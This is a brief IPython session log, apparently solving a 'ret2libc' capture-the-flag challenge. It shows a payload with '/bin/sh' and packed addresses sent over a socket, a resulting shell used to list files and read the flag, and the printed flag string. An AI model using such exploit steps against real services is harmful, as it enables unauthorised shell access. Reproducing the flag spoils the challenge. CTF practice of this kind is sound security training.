 In [46]: pl2=sa.to_bytes(8,'little')+b'/bin/sh'+0x0.to_bytes(8,'little')+b'\n'
In [47]: a.send(pl2)
Out[47]: 24
In [48]: a.recv(10000)
Out[48]: b'Please say something.\n\n'
In [49]: pl3=lpl()
In [50]: a.send(pl3)
Out[50]: 401
In [51]: a.recv(10000)
Out[51]: b"That's all.\n"
In [52]: a.send(b'ls\n')
Out[52]: 3
In [53]: a.recv(1000)
Out[53]: b'bin\nflag\nlib\nlib32\nlib64\nret2libc\n'
In [54]: a.send(b'cat flag\n')
Out[54]: 9
In [55]: a.recv(1000)
Out[55]: b'Aurora{reT2l1bc_Is_shOrt_rOp}'
In [56]: